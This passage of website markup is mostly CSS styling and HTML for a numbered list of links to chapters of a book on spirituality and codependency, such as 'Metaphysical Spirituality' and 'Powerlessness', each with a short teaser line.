@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon.sppb-addon-header{}}#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #111111;
}
@media (max-width: 1199.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-x4mlQsfO1Km8nKXxtH6wa .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-e4SlgRFSeYuR6i0G6anoz" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">01</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/mystical-metaphysical-spirituality">Metaphysical Spirituality</a>
</h3><div class="sppb-blocknumber-text"><p>This is the polar opposite of the beliefs which</p></div></div></div></div></div><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-GHki2tkoCR2VcwG7my3nW" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">02</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/a-cosmic-perspective">A Cosmic Perspective</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence causes us to have a distorted&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-45QjODV10XktPImacEo13" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-45QjODV10XktPImacEo13" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">03</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/truth-vs-emotional-truth">Truth vs. Emotional Truth</a>
</h3><div class="sppb-blocknumber-text"><p>Truth, in my understanding, is not an intellectual&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13{
}#sppb-addon-45QjODV10XktPImacEo13{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}#sppb-addon-wrapper-45QjODV10XktPImacEo13{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon--MjAr-p0O9paQxvLdW2y0" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">04</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/loving-nurturing-self">Loving and Nurturing Self</a>
</h3><div class="sppb-blocknumber-text"><p>When we were 3 or 4 we couldn't look around us&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-cSekLfp7j4H35ImwTgsbH" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">05</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/powerlessness-empowerment">Powerlessness</a>
</h3><div class="sppb-blocknumber-text"><p>One of the many things which confused me in&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH{
